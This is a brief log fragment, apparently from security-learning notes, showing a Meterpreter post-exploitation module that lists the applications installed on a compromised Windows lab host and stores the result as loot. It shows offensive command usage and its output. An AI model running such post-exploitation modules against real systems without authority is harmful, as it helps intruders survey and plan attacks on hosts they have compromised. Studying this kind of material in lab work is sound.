 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on WIN-A9MC3CVAIEL
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x64) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2015-2019 Redistributable (x86) - 14.20.27508 14.20.27508.1
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Additional Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Microsoft Visual C++ 2019 X86 Minimum Runtime - 14.20.27508 14.20.27508
Notepad++ (32-bit x86) 7.7.1
Notepad++ (32-bit x86) 7.7.1
[+] Results stored in: /root/.msf4/loot/20210816102753_default_192.168.0.105_host.application_299054.txt
學安全